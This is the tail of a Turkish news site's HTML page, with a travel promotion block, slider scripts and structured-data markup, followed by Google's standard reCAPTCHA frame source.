        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x87WWc4XySwd2pDB4Dk0JA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768662354011');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>